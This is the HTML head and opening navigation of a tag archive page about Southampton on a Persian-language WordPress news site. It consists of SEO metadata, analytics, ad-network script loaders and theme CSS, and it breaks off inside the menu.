

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roknonline.com/tag/%D8%B3%D8%A7%D9%88%D8%AA%D9%87%D9%85%D9%BE%D8%AA%D9%88%D9%86/
body_size: 14907
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head>
	     <meta name="samandehi" content="725199983"/>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3D7PR4EMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3D7PR4EMH');
</script>
		<link rel="pingback" href="https://roknonline.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>درباره ساوتهمپتون در رکن آنلاین بیشتر بخوانید</title>
	<link rel="canonical" href="https://roknonline.com/tag/ساوتهمپتون/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های ساوتهمپتون" />
	<meta property="og:url" content="https://roknonline.com/tag/ساوتهمپتون/" />
	<meta property="og:site_name" content="رکن آنلاین" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roknonline.com/tag/%d8%b3%d8%a7%d9%88%d8%aa%d9%87%d9%85%d9%be%d8%aa%d9%88%d9%86/","url":"https://roknonline.com/tag/%d8%b3%d8%a7%d9%88%d8%aa%d9%87%d9%85%d9%be%d8%aa%d9%88%d9%86/","name":"درباره ساوتهمپتون در رکن آنلاین بیشتر بخوانید","isPartOf":{"@id":"https://roknonline.com/#website"},"breadcrumb":{"@id":"https://roknonline.com/tag/%d8%b3%d8%a7%d9%88%d8%aa%d9%87%d9%85%d9%be%d8%aa%d9%88%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://roknonline.com/tag/%d8%b3%d8%a7%d9%88%d8%aa%d9%87%d9%85%d9%be%d8%aa%d9%88%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"رکن آنلاین","item":"https://roknonline.com/"},{"@type":"ListItem","position":2,"name":"ساوتهمپتون"}]},{"@type":"WebSite","@id":"https://roknonline.com/#website","url":"https://roknonline.com/","name":"رکن آنلاین","description":"roknonline.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roknonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک" href="https://roknonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک دیدگاه‌ها" href="https://roknonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; ساوتهمپتون خوراک برچسب" href="https://roknonline.com/tag/%d8%b3%d8%a7%d9%88%d8%aa%d9%87%d9%85%d9%be%d8%aa%d9%88%d9%86/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roknonline.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://roknonline.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roknonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roknonline.com/wp-json/wp/v2/tags/3277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roknonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>

<meta name="google-site-verification" content="7hWi0msMM3K-YXYyJkR9uB7NU65PlsS6UiUPTXlPhuE" />
			<link rel="shortcut icon" href="https://roknonline.com/wp-content/uploads/2022/11/favicon.ico"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://roknonline.com/",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "description": "roknonline.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "alternateName": "roknonline.com",
    "url": "https://roknonline.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://roknonline.com/wp-content/bs-booster-cache/cb876fbb02502012ee79d47cb92c8cf5.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768926533' href='https://roknonline.com/wp-content/bs-booster-cache/1ce04e7426076965b298232b0bdf73f3.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
*:not(i) {
    font-family: 'Vazir' !important;
}
.footer_telegram_link {
    position: fixed;
    left: 0;
    bottom: 90px;
    background: #03A9F4;
    color: #FFF !important;
    display: block;
    padding: 10px;
    font-size: 11px;
}
.entry-content a {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding: 0 4px;
}

.entry-content a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    -webkit-transform: translateY(calc(100% - 2px));
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: #9d1c20;
    transition: -webkit-transform .25s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out,-webkit-transform .1s ease-out;
    border-radius: 3px;
}

a:hover {
    color: #fff;
}

a:hover:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: -webkit-transform .25s ease-out;
    transition: transform .25s ease-out;
    transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}
body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
font-size:14px;
    
}
.column-g {
  float: left;
  width: 25%;
  padding:5px;
}
.modal {
  display: none;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  overflow: auto;
  background-color:#000000c4;
}

/* Modal Content */
.modal-content {
  position: relative;
  direction:ltr;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 600px;
}

/* The Close Button */
.close {
  color: white;
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 35px;
  font-weight: bold;
}
.menu-action-buttons .close{
      color: #000;
  position: relative;
  top: 0;
  right:0;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

.mySlides {
  display: none;
}

.cursor {
  cursor: pointer;
}
img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.address-nav {
  padding: 10px 5px;
  background: #f3f3f3;
  margin: 20px 0;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  box-shadow: 1px 5px 3px #a19ef8;
    display: inline-block;
width: 100%;
}
.items-cus {
    width: 100%;
    display: inline-block;
}
.custom-item {
  width: 31.333333%;
  display: inline-block;
  background: #f1f1f1;
  margin: 5px;
  padding: 10px;
  border: 1px solid #cfcfcf;

}
.custom-item .fa ,.address-nav .fa{
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}
.custom-item .fa-star{
  color:gold;
}
.info-box {
  background: #f4f4f4;
  border: solid 1px #e6e6e6;
  padding: 10px;
  height: 270px;
      display: inline-block;
}
.info-box li{
  list-style: none;
  

}
.contact {
  margin: 20px !important;
  display: inline-block;
width: 100%;
}
.row-btn {
  display: inline-block;
  width: 100%;
  margin: auto !important;
  
}
.row-btn .btn {
 font-size: 14px;
  width: 100%;
  margin: 5px;

}
@media (max-width:789px){
    .column-g{
        width:100%;
        text-align:center;
    }
    .column-g img{
        width:300px!important;
        
    }
    .custom-item{
        width:100%;
    }
    .contact{
        margin:0 !important;
        text-align: center;
    }
    .info-box{
        text-align: right;
    }
    
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
<script type="text/javascript">
    (function(){
    var now = new Date();
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.async = true;
    var script_address = 'https://cdn.yektanet.com/js/tarikhema.org/article.v1.js';
    script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
    head.appendChild(script);
    })();
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl archive tag tag-3277 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-left boxed main-menu-sticky main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-d" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://roknonline.com/" itemprop="url" rel="home">
		رکن آنلاین	</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-23" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li id="menu-item-41148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li id="menu-item-57991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li id="menu-item-57995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li id="menu-item-57992" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li id="menu-item-57997" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li id="menu-item-57993" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li id="menu-item-57994" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
